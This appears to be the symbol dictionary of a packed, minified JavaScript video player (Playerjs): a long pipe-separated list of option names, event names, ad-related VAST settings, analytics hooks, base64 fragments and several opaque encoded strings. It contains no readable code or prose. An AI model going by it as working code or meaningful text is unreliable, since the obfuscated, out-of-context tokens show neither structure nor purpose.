||sub_settings_on||pljsmute|video|touchstart|sleeptimer|||scrollleft|compilations|playerid|findTop|Ready||sub_bottom|pstrs|xtitle|downin|ShowTip|paddingtop|contentWindow|StyleArrow|left0|sub_color2|removed|999|_activeIcon|now|Init|3000|touchend|not|custom_aspect|playersize|domain|1em|thumb_width|sub_shift|pljsplayed_|_prevIcon|Cut|headfontsize|mpi|shadow|floatheight|offsettimer|tipbgcolor|galabels|tippadding|float|5px|ScrollOverOut|yamtrid|dclckto|sleeptimerminute|shr|onmousemove|nopauseplay|offsettimerminute|scrollarrows|chrome|base64|prm|mobileseeknow|RenewPoints|sxs|HistoryPlaylist|limitmaxwidth||letter|ScreenClick|offsettimersecond|observer|nativefull|ipad|backdrop|stretchonfullscreen|sleeptimerhour|current_plurl|linkurl2|exception|frames|upload|gaTrackPlay|weight|iniframe|close|plurls|dvrtime|navigationUI|click0timeout|tipalways|but_h|picture|restart_audio|CreateShare|wait|fspr|998|imgldd|pageY|StyleActive|tagName|Password|||toLowerCase|isvg|copyObject|audioTrack|hideuntilto|covervideo|spd|pljs|fit|errorMessage|icon2|marginprocleft|iconscolorover|bgcontainer|mouseover|_speed|clr_options|Ended|suboptns|iclr|mutestore|showtitleplaylist|quartile|rld||moz|loadLevel|HlsUpdateAudio|PlaylistError|postMessage|loading_error|onStep|timeld|_steps|ErrorOr|filerorto|getHLS|getDASH|title_template|seeked|openplaylistbefore|openplaylistroot|onClickSubtitle|referrer|StageLeave|playlistrewind|poster_a|resizeonwidth|postroll|intro|poster_aover|NativeExitFs|limitwidth|scrollarrowsize|floatlimitwidth|rc_label|resizeonplay|playlistloop|scrollarrowcolor|VastVisible|setaction|stretch_width_last|MidrollOverlay|wait_to|rightclick|randomstr|container_h_procent|rightout|ResizePlaylist|hidevar|done||find|rmbgcolor||VastAndLimit||classList|newfile|VastBgLoad|mini|hidevar2|VastLoader|bgtmp|Load|ima|vast_type|||sleep2|pauserollonplay|apdr|adsfirst|button|fid|_lastactbut|resizeSettings|MenuProc|full|StopMedia|VolumeWheelX|serif|sans|_fullscreen_end|mouseHere2|write|JsClk|changeheight|nhs|rldplay|Start|KeyPlusUp|KeyPlusDown|vol|scrollwidth|playbgcolor|autoprevopenfolder|mouseMove|win|Touch|ssflyp|||||num|worked|openById|sizing|PlaylistHere|HidePoster2|wheelinterval||static||pushCSS|PlaylistRewind|PluginSub|RenewSubtitle|scripts|screencolor|showinterval|AirplayChanged||UpdateVars0|SettingChanged|AudioTrackChangedNoHand|||UpdateVars|datetime|autonextopenfolder|14px|BgBrAct|current_file|mouseout|svg3|lang|response|6px|HlsLevel|SwitchText|iconsreplay|hideAllIcons|MainUpdateSize|while|dashquality|family|rotate|tippaddingtop|sub_weight|sub_shadow|fatal|HideTip|CreateTip|nativecontrolsmobile|bgo|rename_audio|nops|angle|current_subtitle|doubleclick|ClearClick|Recover|onDown|click_t|documentElement|unmuteplease|FrameResizer|youtu|pjs_|fileTimeout|playlist_title|bgborder|nopause||_control_|setActionHandler|vastfrombg|333333||polyline|colorbg|isTypeSupported|FileType|timerTime||mediaSource|sub_reset|sub_upload|Subtitle|customdesignsvg|https|Error|code|playsinline|IconsColor|files_channel|sub_bga|Update|gifed|marginbg|sub_bgcolor|fpv|timeline_h|MediaReady|sub_sizeproc|urls_and|TitleTemplate|sub_color|RemoveMedia|prefile|yaCounter|_stopped|AudioContext|seeksides|result|CustomToogle|mtp|CreateDASH|lineHeight|omt|bgbordercolor|PipSize|noclick|handlescale|sub|loading|DoubleClick|mobileseekln|opera|240p|videoWidth|vars|embed|screenclick|script|handleiconspress|handleaover||mouseUp|unmuteonclick|ksu|edge||360p|stuck|||mobileseekclr|audiosrc||lastTouch|sepia|480p|lngth|eventstracker|100000|mobileseeka|timeshort|onDash|FullscreenUI|pljsquality|playerjscom|is_hls2|Visibility|pstr_to|VastPreloaded|CheckDash|heightInterval|Destroy|vast_preload|maxMaxBufferLength|NormalscreenUI|outro|re_y|resizetext|livewakeup|HlsSleep0|timeout|ioscss|CreatePoster|effect|WaitSize|pipto|pstrsin|RemoveForNextAd|IndexPlaylist||VastPreloadLoad|vastclick|nohls|landscape|pljstrack|hideuntilstarted|posteronpause|JsEvent|stopotherplayers|ShowShare|TitlePl|vast_starts|Captions|join|ToolbarHide|isFullscreen|landfullmobile|toolbarhidden|||scrollarrowbg|ClosePl||checkBase64|||l1ll|appearance|RadioTags|mediadrag||vstdwn|currentposter|xy00|scrollarrowbgcolor|HlsSleep|CloseSttx|vast_midroll_limit|hlserror|ll11|ControlCoordinate|customTextPl|Preload|CustomTextButs|pjsoffsettimer|tagsurl|butByS|sleep_timeout|autonext|NewAspect|upText|midrollo|firstly|qualitystore|userid|pljsuserid|CheckPip|playiconbut|MseIsSupported|1440p|||iOSTrackLoaded|substore|gained|pjslng|sub_designstore|changedTouches|clck|720p|onTagError|downi|onClick2|1080p|audioctx|ErrorReload|pljsvolume|volumestore|2160p|Controls|_i|ActionOptions|ControlOut|onPipEnter|StyleSubtitle|onPipLeave|contentDocument|bordercolored||order0|sub_bottommob|nativesub|_move_rights|StageMove2|onYoutubeReady|stvs|v360|160p|ScreenClick2|ToolbarHidden|540p|enabled|Metadata|Seeked|checknative|acted|moving|tagSrc|reloadtimeout|str2obj|nextLevel|isAuto|120|_tags|PlayerSize|Alert|_hlssubtracks|ChangePip|ErrorMsg|reloadfirst|isPlaying|removeTracks|||_rights|FSL|StartSpeed|poster_float|renameTracks|Review|HlsAudioTracks|toggleControl|Heartbeat|fjs|YoutubeReady||Status|Playing|maintitle|normalscreen|span05|End3|plopenid||End2|removeItem|hdbrdclr|marginbgpadding|noprevicon|plcontinue|IndexPlaylistProcessor||timerInterval|prototype|||fixed|contain|pjs_parent_i|sub_upload0|geo|HlsAudioTrack|valuefromlang|hls_started|m3ui|input|BeforeVast|NativeSubtitle|pp2|autoplaymute|PlaylistLoad|getQuality|getAudioTrack|change2playlist|CreateWS|mdswp|ws_created|isNaN|playbgcolored|but_w|arrinterval|UpdateStart|marginbgcolor|lrppp|||||screenmarginbottom|lock|tchs2|fts|all|bg_hide|vts|posterhidepause|hlsDashSub|cpm|dontload|moveOr2end|thumbnails||match||btm|Prefile|doctype|utx||nocontrols|ctxt|||imageLoaded||||marquee|bgcolorlink2|linkurl0|hideonplay|control_start|TipHide|tem|hidetime|player|TheEnd|toFixed|Marquee|encoded|postsmbl|presmbl|chr|stringify|iconopacity|Rotate|resizetxt|last|255|offset|settingsNumberVisible|png|VisibleCheck|Alpha|TipVol|introstart||||||reloadlog|fileorto|stopkeys|pjsframed|second||ontouchmove|minute|play50|hostname|hour||playedstored|requestFullscreen|fonts|requestFullScreen|mozRequestFullScreen|play75|||play25|_timeout|_currentIcon||_stop||exist2v|MediaSess|InitVisible|pstr|minw|start2|_blank|playroll|StartTimeout|onMobOver|onMobMove|addtitleplaylistbr|addtitleplaylist|postmessages|last_text_w|resizeFromText|webkitRequestFullScreen|sstext|thumbs_on|borderRadius|clickscaley|ssfontcolor|ff0000|playerjs_|drawImage|ceil|rename|pldur2|over_final|EndMove||deg||||||||||handlecolor|pldur3|DVR|submm||handlehideinit|handleiconpress||LineScale|handlea|onUp|onup_to|handleiconover|sub_off||show_settings|piped|coloroverplay|show_playlist|other|timeline_w|butseekto|ahd|Bglines|querySelectorAll|ShowHandle|UpdateVolume|tippaddingbottom|0px|Places|removebykey|SetCSS|tippaddingleft|fromCharCode|tipcolor|SettingsParser|tipfont|tipfontsize|tipletterspacing|tipbgrounding|ReplayIcon|viewBox|pepper|UpText|thumb_border|destroyed|grdlft|lang_|handlemove|logout|fontnames|valuemargin|valuepadding||_time_load|_css|spn|insertBefore|thumbs|shift|restart|thumb_height|Text|smbls|ClickArea|msRequestFullscreen|fontFamily|VastVideo|tmpr||floatmarginright|vastgo|Shuffle|Menuproc|resizeonmouse|quick|reRightMenu|resizeme|startcss|RightMenu|SubOpt|killMotion|VastGo|user||volumewheelfull|Loading|HidePositionControl|fullblack|VastCheckNext|_recover|leftright|updown|NoSpan|removedNodes|Action2|paddingleft|xvalue|Loaded|advertising|nohead|wtcntrl|pjscssed|vastcontainer|toolbarisdown|div2|brand|innerText|overlays|SpeedChanged|clientWidth|paddingright|content|settimer|updatePlaylist|||SubtitleTimerMenu|VisibleItems|playlistovertimer|notofh|VolumeWheel|wheel|offsetwrite|exitfullscreen|adsinchain|found|historytitlea|activeicon|youtubeposter|gaurl|NxtExt|historybgcolor|dont|ie9|deltaX|rmcolor|historybga||GET|analytics||updateCuid|full_hours|||High|ads|hlsaudio_off|alertsfontsize|m3u8|YoutubeID|3600|limit|adsinvitation|maxresdefault|alertsbga|ArrowsInterval|historytitlestrike|ScrollDown|hlsvastwait|hlsdebug|pjsframe|PjsFramed|alertspaddingh|pjslog|imageExists|alertspaddingv|callback|isVpaid|alertscolor|CreateMedia|full_minutes|copied|hlsquality_off||||||smallfontsize|floatwidthsmall|current_vast_url|XMLHttpRequest|playerjs|styleSheet|dashjs|[base64]|preloaddash|floatheightsmall|VastBreak|decoration||noindex|preloadhls|parentElement|valuealign|_html|ParseUrl|keyframes|crt|rgb|Scripted|220|isSupported|splice||||alertsbgcolor|ovr|nativehlsios|Timer|toLocaleTimeString|PluginDash|mss|mpd|Yandex|gtag|I1lI|vpaid_starts|PlgnVstLdtx|lI1l|ga_event|yamtr_event|ScrollRight|pjsfrm|preloaded|lastIndexOf|PlgnVstPstr|vast_prestarttimeout|PipToggle|PlayerjsEvents|yaHit|skipads|historycolor|PluginMovable||||||SetChannel|reachGoal|menufltr|urlsl|andlimit|adscounter|VastLongTimeout|geobj|getContext|current_time|PlaylistBack|ScrollLeft|shwvstfnsh||time2|ScrollUp|reYT|666666|VastInfo|Papi41|dasherror|kszAhFkZ|arial|FindIdPl|helvetica|ffdd1f|playlist_id|MediaYoutube|wrapper||ZaGhsGti|vast_adid|dgt|Playerjs|menu|700|movable|audio|PipSwitch|Timeout|MediaVideo|vast_longtimemsg|minduration|filetod|anonymous|hlsmto|disableRemotePlayback|getMinutes|getHours|FileTimeout|fileto|sleep2m|framei|midrollimprsd|removeNativeSubtitle|rand|frmvst|||unset|redirectonplay|after|alert404v|sug|PluginSug|setupx|subpausehide|alert404video|msExitFullscreen|alert404text|redirectonclick|seeked_time|webkitCancelFullScreen|alert404|showById|endfull|width_div|_xIcon|onMouseDown|Hide|ShuffleEnd|autoplayed|subupld|onPlayTag|PluginThumbs|Exit|recovery|SubUpload||heartbeatinterval|PluginErrorVideo|zoom||adblock|resume|ReloadTimeout|height_div|fullonplay|fullonplaymobile|pressed|Number|alerts|brda|onClickSubtitle2|onClickTimer2|playedquartile|writePl|timestorejustbut|scrollwheelfull|openpl|finishrewind|intros|TheEnd2|Quartile|show1value|subload|incorrect|fs_error|swipep|PostFullscreen|offsetTop|Swiping|whlskfll|PluginTrack|headbordercolor|cancelFullScreen|yamtr|mozCancelFullScreen|borderbottom|cancelFullscreen|_reset|reloadlive||livets|exitFullscreen|contrast|passontime|iosExitFullscreen|Width|nomidroll|norld|150|ffeeab|18px|scrollHeight|apto|plapto|rest|timebreak|device|DownIn|timelimit|RenameTracks|sugar|Playback|posterhidetime|casterror|castdevice|SubtitleSettings|ct2|hidecontrol|scrollX|360|Stopped|HidePoster3|globalfontname|getBoundingClientRect|timelimited|Za|40px|1val|scrollarrowbgovercolor|scrollarrowbgover|PluginPlSrch|102|scrollarrowgradient|width100|PluginIntro|dashaudio|Wheel|nativeSubtitle|swiping|_ue|_ud|Sleep|ControlOver|0val|224|together|StopOtherPlayer|640|_subfile|offsetoptions|InvertPlaylist|PluginPip|file2|posterhidestart|sleep2options|comment|sleepoptions|006|FindFileInPlaylist|ChkHlsEnd|elastic|cstm|str|FileReader|Ease|trcka|subdrag|tagsinterval|175|scroll_down|ShowTimeout|1200|notv|iset2|url2|playlistfolder|MSIE|1800|maxTouchPoints|url3|900|scroll_left|bgbract|outside|msie|RenameQualities|_nextIcon|firefox|935|playByYoutubeId|last_ors|PlayerjsAsync|bgw|prenewpl|requestAnimationFrame|Volumescrolled|SettingsTimer|UpdateTimer|Exist|PreNewPl|playerheight|posteronwait|PlaylistPlayId|PlaylistOpenId|PlaylistMove|mobiletv|QualityChanged|createTextNode|Actions|HideElement|nativenotipad|offsettimerinit|setting|StageOver|Media|playonhover|upd||TimeStore|sleeptimer0|WaitPoster|pljsfirst|vast_nofirst|trackstore|StorageSupport|wtpstr_to|sesstime|pstrwt|UpdateSettings|nativenotiphone|leavetimeout2|icon3|scalesmall|hlscaptions|RightClick|RightMove|inversetime|liketext|svgtmln|action2|CrShr|rc_version|rc_anyway|rotateplaying|rc_labelurl|picheight|opposite|right_x|nums|4px|nativenotios|hidestartbutios|System|RightOut|RightOver|rmsize|plusminus|Control|which|keyCode|RightCSS|parent_domain|encodeURIComponent|Href|right_y|hideonvolume|apdra|bold|titlepl|click_t2|1001|ssflyw|linktarget|PluginRounding|plclose|Show|screenshot|default_speed|showShare|customText|upTexts|resize2|sub_sizemobfull|nativefulldroid|linkpause|Visible||userplay|lrpps|read|updateTitle|sttr|actpause|unmuteonplay|userpause|seeksidesec|back|seekwindow|margin_bottom|scroll_height|screen_lw|muteiconbut|seekicon|sub_size_fullscreen|hidewithoutplaylist|mousedown|textarea|hideuntilmeta|unfixing|PluginSkip|KeyDown|check|pjsin|KeyUp|hidewovar|mousemove|closePl|move|ShowControl|HideAnimate|PluginGeo|ShowAnimate|hideonfullscreen|hideonvar|sub_sizemob|speedstore|sub_size|SettingsSpeed|SettingsExist|pljsspeed|alwaysnotfullscreen|alwaysjustpause|template|hidebeforesec2|templated|hideoverwidth|hideoverwidthlimit|hideonwidth|hideonwidthlimit|hideaftersec|hidebeforesec|fontsizesmall|lineh|marginproctop|valuesize|linespeed2|mrgnsmll|linespeed3|gradientcolor|customdesign|FFFFFF|ControlsBg|gradientcolorload|Continue|evenodd|rule|Rectangle|linetippointer|tippaddingright|colorload|linespeed1|thumb_bordercolor|HdIcon|Tmln|translate|7px|Buffer|hidewithposter|blra|setcss|brd|controlCSS|nxtttl|SvgColor|ControlLine|wps|ontop|gradientcolorbg|thumb_shadow|thumb_borderwidth|PluginReplace|clickmarginbottom|_a|hlsfto|thumb_bottom|place|PlacePoints|clickmargintop|bglines|_w|bgline1|bgline2|270|xOffset|yOffset|CancelBubble|handleiconsover|roundout|315|valuerounding|PluginPoints|valuebg|thumb_radius|valuebgcolor|CreateThumb|PluginCut|_duration_load|UpdateLoad|linetipmarginbottom|UpdatePlaySeek|_time_play|handlemargin|_duration_play|handleinit|cul|toptip|optStr|displayvolume|highlight|bgstretch|allowfullscreen|pjsfrrs|scrolling|onMobOut|mobileover|iconmargin|5000|allowtransparency|obsrvr|MutationObserver|bordersize|15px|scheme|PluginOldGA|clickscalex|allow|eventLabel|hidebefore|ontouchstart|tap|unblock|2001|ltr|hideafter|hidebefore2|Hideuntilto|often|often2|direction|topside|clrs|openplaylistafter|openplaylistpause|ga4|eventAction|prevorius_default_h|postmessage|hidesec|DisplayControl|control_duration|PjsFrMsg|method|noClickTimeout|Init2|action_settings|zoomed|RenewFromTitle|with_hours|with_min|minus4back|rc_|prevorius_default_w||unhidden|IFRAME|Player|bgcolorlink0|eventCategory|linker|selectOpen|Script|hideafterclick|Click|tipmargin|notframe|tipvar|today|CustomFonts|PjsFr|prtObj|prted|parentIframe_style|ControlX|leavetimeout|marginprocbottom|volumegain|SourceBuffer|mimeCodec|sourceBufferValidAPI|HlsQualityLevels|renameQualities|nameofhlsquality|audioGroupIds|hlslowquality|stretch|startLoad|cover|nextAutoLevel|um1|Gain|connect|LoadedData|setDashAudioTrack|addTrack|subtitleTrack|hlsSub|setHlsAudioTrack|setHlsQuality|setTracks|setQuality|preposter|setDashQuality|webkitSetPresentationMode|PjsCheck360|autoLevelEnabled|nativeControls|gainedsource|MediaSource|onLoadedData|showing|OrientationChange|40000|hlscookies|customBuffer|Interval|dvr|hls_stuck_duration|PlgHlsFdt|isHidden|landscapefull|ErrorTypes|portrait|lsfullplay|lsfullstart|abs|FlussonicMsePlayer|changeAspect|loadSource|mp4||MetaAudio|unpause|network|onLoadStart|Posters|logo|ParentFS|HlsLiveWaiting|livewakeuptime|FullscreenChange|hlsTextTracks|supported|debug|subtitles|current_thumb|timeupdate|volumechange|loadedmetadata|always2|NewPl|sort|durationchange|leavepictureinpicture|ControlsBgClick|enterpictureinpicture|PluginShare|962|971|pjslng_sub_sizeproc|979|994|997|775|885|915|985|874|918|897|993|848|818|785|747|705|659|606|547|483|416|344|983|normalonclick|appName|ipod|Tizen|clr_brightness|clr_saturate|clr_sepia|Roku|BRAVIA|vast_impressions_all|armv|webOS|tvOS|MacIntel|sub_settings|1100|platform|Windows|userAgent|vast_remove|Safari|action_back|Firefox|Edge|Trident|Verdana|Opera|kbq|appVersion|RWAlnQyyazA4aoAB4FsBSA|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|trident|185|267|988|096|_timer|unescape|60000|sleep2t|pjslng_sleeptimerhour|pjslng_sleeptimerminute|intvsbl|fullscreenElement|pstrcnfg|emptyremove|msFullscreenElement|mozFullScreen|pjslng_offsettimerminute|line_play|pjslng_offsettimersecond|pljscom|offsettimer0|answer|webkitIsFullScreen|hash|webkitFullscreenElement|mobileseekfull|introtitle|skip_after_|unmute_video|lang_ua|introclosetime|timestorenolive|introclickable|viewinit|unatpl|003|stripsw|007|001|OqFAAAAdklEQVQoz42QQQ7AIAgEF|981|984|996|019|tippmargin|036|tipa|041|029|992|914|slidespeed|stripsspace|883|957|296|372|275|857|432|pointcolor|DOMContentLoaded|ffce00|fast|pointa|pointw|Philips|matches|WebkitAppearance|Metric|playerjs_hit|[base64]|hlsdvrtime|rUlkEbxLFS5EDKPIXRPIXRPIrWYaA3sIBbahDS0cX0BVtMBVtKEIGS0cpKEIGv0coREIF2aMFVI9YOTcXVJaCyFdFS0cquE|rUlkEbxLFS5EDKPIXRPIXRPIrWYaA3sIBbahDS0cX0BVtMBVtKEIGS0covXcXWM9YOPcXWFeBWtdruEmYNQdByacCWs9YOMcrLmEn3YaA3s|nonInteraction|gainact|zV4IXRPIXRPIXSmNByp0XVBeDVl9YNpVtMBVtMAcXWI9YOT4YNQ5ruElYNQ3Cyt0CS0couEICVxeB2J0ruE5YO48zR9NByp0ramjXRPIXRPIXRP8EbxLFRQbCymhruELtMBVtMBVYNQ4ruENpREIGv0coREIF2aMFVI9YOTcXVJaCyFdFS0cquE|rUlkEbxLFS5EDKPIXRPIXRPIrWYaA3sIBbahDS0cX0BVtMBVtKEIGS0coOPcXWM9YOPcXWFeBWtdruEmYNQdByacCWs9YOMcrLmEn3YaA3s|zV4IXRPIXRPIXSmNByp0XVBeDVl9YNpVtMBVtMAcXWI9YOo2YNQ5ruElYNQ3Cyt0CS0couEICVxeB2J0ruE5YO48zR9NByp0ramjXRPIXRPIXRP8EbxLFRQbCymhruELtMBVtMBVYNQ4ruE0oKEIGv0coREIF2aMFVI9YOTcXVJaCyFdFS0cquE|rUlkEbxLFS5EDKPIXRPIXRPIrWYaA3sIBbahDS0cX0BVtMBVtKEIGS0cpSIcXWM9YOPcXWFeBWtdruEmYNQdByacCWs9YOMcrLmEn3YaA3s|zV4IXRPIXRPIXSmNByp0XVBeDVl9YNpVtMBVtMAcXWI9YOw0YNQ5ruElYNQ3Cyt0CS0couEICVxeB2J0ruE5YO48zR9NByp0ramjXRPIXRPIXRP8EbxLFRQbCymhruELtMBVtMBVYNQ4ruE2oREIGv0coREIF2aMFVI9YOTcXVJaCyFdFS0cquE|rUlkEbxLFS5EDKPIXRPIXRPIrWYaA3sIBbahDS0cX0BVtMBVtKEIGS0cpLAcXWM9YOPcXWFeBWtdruEmYNQdByacCWs9YOMcrLmEn3YaA3s|300000|capiom|offsetwidth|[base64]|roundingver_final|[base64]|Enter|LIVE|Audio|website|advertiser|the|[base64]|rVEIFWYJDcpbD3YiruF0EbUjE2mJFVwdoKlIoNMcrLmlAztdXVs9Y00lnSPIvST2nSPIvST2nSXIvSPhoKQooRllXUdIvvPhpKQoovAhpKQoovAhqRQooRl4XTllnSAIyKQpoRlmoKQoovAhovXIvST2nST0XTllnST0XTllnSTNXUdcXVBeDVl9YNpbBbBbBbAczR8|[base64]|watch|eventlisteners|Quad|logapi|prt|wewxyosu8eno|startvast|dwn|Test|VpaidSet|vpaid_|default_w|minivis|youtubeid|default_h|fullwheel|toogle|dispatchEvent|[base64]|initEvent|createEvent|adShown|[base64]|XRPIXSmLCzYLDVwIE3tND2iaruELBLFbp2A3YNQOFWYkC2wiF2aMFVI9YOPcXVBeDVl9YNpbByompLocXVBeDVliEcxhBv0cBzBaDb9MBREIA3I9YOIjpuEIA3M9YOIjpuEIEL0cqR41YO48zR9LCzYLDVw|vast_Impression|rewound||unmuted|[base64]|resumed|[base64]|134|[base64]|235|Ultra|Super|matchMedia|google|once|All|u10|isflash|200000|shape|toUpperCase|pjsga|__storage_test__|moved|thumbs_img|reloaderTimer|logos|f2img|[base64]|roll|files_scale|wkdt|mrgnp|files_sleep|current_sleep|iosv|clr_contrast|mutedautoplay|iemobile|blackberry|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|timestore0plroot|fine|[base64]||[base64]|1296p|introtxt|Full|XKlKCypkDLXKqKX8E3BcXWFeBWtdruENoREICVxeB2J0ruENoRE|Medium|Small|Tiny|clipboard|Copied|rVEIBbahDR1NFymaruFjD256BzYkYNQbCymhruELoSPloSPlYNQ0EbUjE2BkEb09Y3tNAy5ODVU0BuImnRPmZuE|Previous|Reset|[base64]|[base64]|[base64]|000|Skip|[base64]||rWQJFVIIBS0cvvIjqvM5qvMhovPjpSo3pSMIvSIjqvM5qvMhovPjpSo3puQooKl1nLXmqSE1XTl4nLM5qvM5nSPIvSIjqvM5qvMhovPjpSo3pSMIyKQpoRllXTlNnSPIvSXhovPjoLs5qSoIvSPhovPjoLs5qSoIvSPhoRQCYNQbCymhruELBbBbBbBbY1lkrLmEn2E|[base64]|pjs_thumbnail_|fimg|rVEIBbahDR1NFymaruFjD256BzYkYNQbCymhruELoSPloSPlYNQ0EbUjE2BkEb09Y3tNAy5ODVU0BuI1nRP1ZuE|[base64]|[base64]|Shadow|Font|[base64]|Bottom|Yes|[base64]|timestoreunauto|introskiptime|Cross|vast_prerolltimebreak|vast_openclick|vast_timeout|sessid|onMouseOver|vast_pauseonclick|vast_closeonclick|srt|vast_volume|vast_title|vast_preroll_limit|vast_preroll_andlimit|startvisibility|PluginMini|vast_prerolltbimp|ass|PluginBlock|quizes|PluginQuiz|vastbreak|vast_preroll_counter|mouseenter|vast_pauseroll_limit|vast_pauserolltimebreak|mouseleave|onchange|borderBottom|borderRight|vast_pauserolltbimp|160|onMouseOut|vast_postroll_limit|sub_bg|vast_skip|vast_click|vast_impression|ga_proc|playback|scroll_right|vast_preroll_vmap|accept|playsinlineonmobile|scroll_up|panel|subtitle_start|sub_big_fullscreen|scrollWidth|embedheight|sub_bgo|autoplaynomobiletv|sub_bgpadding|sub_store|sharetitle|sharetop|rafinit|shareiconscale|shareiconscaleover|shareiconmargin|embedsize|embedwidth|vtt|560|vast_pauseroll_counter|orientationchange|15em|home|fullscreenchange|vast_linktxtcolor|125||pjslng_|Local|dblclick|vast_skipbgcolor|vast_skipcolor|vast_titlebgcolor|ChromeCast|PluginEffects|vast_titlecolor|PluginMediaTags|redirectplaylist|MSFullscreenChange|vast_xbgcolor|vast_xcolor|vast_progressbgcolor|vast_unmutebutbgcolor|vast_default_volume|vast_progresscolor|vast_volumebgcolor|vast_volumecolor|vast_linktxtonmobile|clr_|f2parent|vast_unmutehover|vast_unmutebutonce|250|72ccf8|vast_postrolltimebreak|subclr|vast_postrolltbimp||vast_postroll_counter|clear|vast_playroll_limit|vast_playroll_counter|vast_midroll_counter|keyup|vast_midrolltimebreak|keydown|vast_midrolltbimp|vast_unmutebutcolor|vast_introtimebreak|vast_introtbimp|644082|62de50|409829|073DA0|D90000|ffff00|4bd9ac|b3fee8|d9bb8c|aaaaaa|ffc7d1|vast_linktxtbgcolor|e8bbff|feba54|sub_all|faed54|through||errortimeout|timestoredontuse|ioff|shuffle8|oframe|current_channel|default_channel|5f6ce91c7434313f6df4e9a0ef7f1ce7|observe|childList|RegExp|customimage|PluginDroplist|444444|posters|posterheight|posterwidth|transbg|177|postertitleonhover|999999|historybgaover||querySelector|888888|seeksidesmob|pjscolor|backface|contains|||170|222222|_vdpsrt|[base64]|07|hidesmoothly|88484718|mobileseeknotime|2px|hlsqhsort|midrollpoint|change2playlist_bottom|Orientation|getDate|srvsga|1005|1006|partnermidrollor|partnerpostrollor|partnerpauserollor|allowLinker|[base64]|PluginUpload|require|Input|autoLink|partnerprerollor|eventstrackervast|vpaid_slotinframe|offsetX|Logo|word|container_w_procent|select|layerX|35px|speed4live|dropnohide|nameofdashquality|5em|pressed_|settings5action|poster_floatmargin|brdla|brdlc|brdl|poster_floatposition|bggrclr|bggr|dash_subs|vast_midroll_vmap|poster_floatwidth|marginRight|poster_floatheight|rmright|poster_floatbgcolor|actn|posterstime|vast_postroll_vmap|passonstart|vast_pauseroll_vmap|ref|ytautoquality|16x9|dashdebug|dashcookies|dashlowquality|nameofyoutubequality|paddingbottom||99999|titlecolor|hover|pstrvd|settings1|vast_resound|settings1action|hidearrow|manipulation|origin|settings2action|nombclck|nfsclios|indent|outline|visited|class|uppercase|oncontextmenu|ContextMenu|settings3|nfscldr|settings3action|vpaid_timeout2|rc_custom|settings4|mobtch1|settings4action|rc_nobrand|settings5|vpaid_timeout|current_|[base64]|cast_available|buffering|WebKitSourceBuffer|rldnornd|Infinity|3600000|AudioTrack|firstLevel|maxHeight|ShowSettingsBut|PluginFloatPoster|SubtitleChanged|vlscrl|hlsaddbitrate|enter|New|appendBuffer|WebKitMediaSource|2000px|issue|crossdomain|chngwd|hqdefault|187|189|language|nativeaudio|YouTube|dailymotion|wake|Image|bufferInterval|onpause|yandex|vast_init|Video|pauseonhover|playError2|fragLoadingTimeOut|vast_error|automute|VastError|Audiotrack|alarm|vast_startdelay|startdelay|PluginVastTimeMsg|interrupted|renew|tagLive|vastbgpreload|VastOverlay|crtm|VastImpression|skipimprsd|skipimpessed|bgload2|FloatPosterScale|playtry|bgload|separator|vast_ready|VpaidStarted|VastShow|showboth|showduration|playError|VastReady|wrong|aborted|autoplay_denied|AdBlock|flipy|_self|downself|Open|dontseekforward|scrnstp|Progress|01|touch_|_bg|loadeddata|loadstart|Resume|clickmarginleft|clickmarginright|PluginHdIcon|iconmargintop|PluginStat|pjsstatid|pjsstat|Break|wid|watching|water|iconmarginbottom|YT|iconmarginleft|sleep|heartbeats|iconmarginright|flipx|reloadstart|bufferDeg|outros|wheelDelta|OpenScroll|countdown|webkitExitFullscreen|webkitendfullscreen|webkitEnterFullScreen|counter|PluginCountdown|iconspress|link2|webkitSupportsFullscreen|ontop2|MediaVimeo|MediaPjs|PlgnCntrlTmln|webkitfullscreenchange|MediaDaily|Created|webkitDisplayingFullscreen|nooverlay|ontouchend|PasswordTime|RemoveAll|tracking|fileend|_icon|SVG|_text|reloadjustevent|reloadplus|pjsiframed|VastRemoveUrl|pjs_cast_button_|wsconfig|finishnormal|wproc|winmob|exitPictureInPicture|requestPictureInPicture|pictureInPictureElement|suggestions|webkitPresentationMode|disablePictureInPicture|redirectafter|finish|pictureInPictureEnabled|webkitSupportsPresentationMode|playId|02|webkitShowPlaybackTargetPicker|setAudio|isOn|tskp|cancelskip|cancel|seektome|norootplstart|seekiconbut|ssfly|Quality|qualitypause|webkitcurrentplaybacktargetiswirelesschanged|available|availability|webkitplaybacktargetavailabilitychanged|customwidth|setWsQuality|disabled|ndash|reloadtimes|playbackRate|childNodes|kind|hls2|dashInterval|reset|HlsSubTrack|Alternative|tags|tryotherquality|fillvideo|customspeeds|loaderror|getDash|dvtp|noset|setWsAudioTrack|lrpp|Seeking|marginprocright|onerror|to_right|nativemobile|level|access|denied|playlists|showvolmobile|hdn|EXTINF|WebKitPlaybackTargetAvailabilityEvent|426|and2limit||hideonunmute|hideunwait|vast_ima|vast_finish|hideafterstart|hidelastpl|hide0timestore|hideuntiltext|hideuntilstartedios|hideuntilended|English|vast_stop|hideonvod|hideonleave|hidenormscreen|hideonlive|vldcntrInterval|hideonmeta|VastInsertOr|hidemini|hidenomini|hidenoab|hideab|rus|VastInsertAnd|hideonyoutube|disablePreload||preloading|Speed|Next|hlsforce|hideonmobile|hideondesktop|240|2560|bezier|854|480|ssdown||destination|combined|PluginSettings2|1280|posterfull|720|RemovePassword|Pass|1920|1080|showovr|eng|EmptyVastUrl|webkitAudioContext|customqualities|vast_dontplay|createMediaElementSource|2160|hideall|3840|showuntilmeta|createGain|dropopen|1440|hidelap|hideonbar|hideonleaveandplay|isOpen|PluginWater|nativeontv|valuemargintop|colorover|withCredentials|nativehlstv|clk|xhrSetup|circle|head|valuepaddingtop|googleapis|stylesheet|rel|valuepaddingbottom|valuepaddingleft|valuepaddingright|nexttrack|complete|valuemarginbottom|valuemarginleft|valuemarginright|previoustrack|drmSystems|artwork|MediaMetadata|midrollcrtm|midroll_time|getVolume|filetype|wrapper0|vpaid|adsystem|aload|same|emeEnabled|abg|drunchr|StringVar|nativenotandroid|encode|reduce|substring|arguments|PJSDIV|MEDIA_ATTACHED|nodeName|FindPjsDiv|Color|cssText|alphas|control_buffer|async|setProperty|attachMedia|taginframe|NaNpx|number|nodownload|olor|Destroyed|ynxnopip|controlsList|repeating|45deg|lines1|nativ